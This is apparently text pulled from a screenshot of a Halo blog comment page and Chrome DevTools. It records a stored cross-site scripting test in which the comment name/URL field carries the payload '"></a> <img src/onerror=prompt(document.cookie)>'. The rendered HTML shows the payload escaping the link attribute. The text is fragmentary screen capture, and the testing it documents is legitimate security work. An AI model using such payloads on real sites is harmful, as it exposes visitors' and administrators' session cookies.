 首页 归档
m4ra7hh0n 邮箱(选填) "></a> <img src/onerror=promp
赶快评论一个吧！
提交中...
你的评论已经提交，待博主审核之后可显示。
Designed by CaiCai
Proudly published with Halo!
2评论
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Performance insights Network Performance Memory Application Security Lighthouse AdBlock 1
<li class="comment-list-one" id="comment-id-11">
<img class="comment-list-one-img" src="//gravatar.loli.net/avatar/?s=256&d=mm">
<section>
<div class="comment-list-one-head">
<a class="comment-list-one-head-name" rel="nofollow" href="http://</a> <img src/onerror=prompt(document.cookie)> <!--�">m4ra7hh0n
</a> == $0
<span class="comment-ua-info" style="display: none">…</span>
<span class="ua">Chrome 115.0.0.0</span>
Styles Computed
:hov .cls
element.style {
}
a:l style.min.css:1
ink, a:visited {
opacity: 1;